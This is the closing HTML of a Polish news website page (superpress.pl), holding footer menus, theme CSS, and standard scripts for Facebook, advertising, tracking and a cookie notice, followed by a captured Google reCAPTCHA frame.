.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697065680f921
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"6e1362efc4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="57WRSi5Ah0ntVmJiNbZyGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973680365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>